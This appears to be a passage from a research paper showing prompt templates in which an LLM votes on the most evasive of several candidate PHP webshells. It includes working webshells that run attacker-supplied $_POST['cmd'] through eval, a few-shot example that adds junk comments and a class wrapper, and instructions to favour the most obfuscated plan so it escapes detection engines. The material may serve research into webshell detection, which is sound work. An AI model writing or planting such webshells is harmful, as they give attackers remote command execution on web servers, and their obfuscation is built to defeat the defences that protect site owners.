 LLM
Small Webshell
Vote Input
Here is several code candidates:
Plan1:
```
<?php eval("/*comment1*/"."/*comment2*/".$_POST['cmd']."/*comment3*/"."/*comment4*/"); ?>
```
Plan2:
```
<?php
class x
{
function __construct()
{
@eval("/*comment5*/"."/*comment6*/".$_POST['cmd']."/*comment7*/"."/*comment8*/");
}
}
new x();
?>
```
Plan3:
```
<?php
class y
{
function __construct()
{
$cmd = $_POST['cmd'];
$cmd = preg_replace('/[a-zA-Z]/', '', $cmd);
preg_match('/[a-zA-Z]*/', $cmd, $matches);
$cmd = str_replace($matches, '', $cmd);
eval("/*comment9*/"."/*comment10*/".$cmd."/*comment11*/"."/*comment12*/");
}
}
new y();
?>
```
Here is an Few-shot Example:
Original webshell sample:
'''
<?php @eval($_POST('a'));?>
'''
Webshell obtained after using the corresponding method:
'''
<?php
class x
{
function __construct()
{
@eval("/*sasas23123*/".$_POST['a']."/*sdfw3123*/");
}
}
new x();
?>
'''
Description:
The above code uses the method of 'Add unrelated comments' to prevent the attack code from
being directly spliced into 'eval($_POST['a'])' to be recognized by the check engine, and uses the
class and constructor encapsulation in the php language to further increase the stealthiness of the
code.
Based on the several code candidates generated above, consider which one is the most promising.
You need to consider the obfuscation and steganography of a Plan, as well as the differences
between it and the previously provided Examples, and prioritize the Plans that are highly
obfuscated and have fewer differences from the Examples.
Please analyze each Plan in detail. You should output strictly in the following format:
```
The best Plan is XX".
```
Where "XX" is the number of the plan you think is optimal. In addition to the formatted output
specified above, please do not output additional explanatory statements.
LLM
Candidate 1
Code:
```
<?php
XXXXXXX.
?>
```
Description:
XXXXX
Candidate 2
Code:
```
<?php
XXXXXXX.
?>
```
Description:
XXXXX
Candidate 3
Code:
```
<?php
XXXXXXX.
?>
```
Description:
XXXXX
Large Webshell
Vote Input
Here is several code descriptions:
Description1:
This plan uses the `eval` function and concatenates comments with the `$_POST['cmd']` input.
Description2:
This plan uses a class and constructor to enclose the `eval` function. It also concatenates comments with the
`$_POST['cmd']` input.
Description3:
This plan also uses a class and constructor to enclose the `eval` function. It performs some string manipulation on
the `$_POST['cmd']` input, removing alphabetic characters before evaluation. It also concatenates comments with
the evaluated code.
Here is an Few-shot Example:
Original webshell sample:
'''
<?php @eval($_POST('a'));?>
'''
Webshell obtained after using the corresponding method:
'''
<?php
class x
{
function __construct()
{
@eval("/*sasas23123*/".$_POST['a']."/*sdfw3123*/");
}
}
new x();
?>
'''
Description:
The above code uses the method of 'Add unrelated comments' to prevent the attack code from being directly
spliced into 'eval($_POST['a'])' to be recognized by the check engine, and uses the class and constructor
encapsulation in the php language to further increase the stealthiness of the code.
Based on the several code plans generated above, consider which one is the most promising. You need to
consider the obfuscation and steganography of a Plan, as well as the differences between it and the previously
provided Examples, and prioritize the Plans that are highly obfuscated and have fewer differences from the
Examples.
Please analyze each Plan in detail. You should output strictly in the following format:
```
The best Plan is XX".
```
Where "XX" is the number of the plan you think is optimal. In addition to the formatted output specified above,
please do not output additional explanatory statements.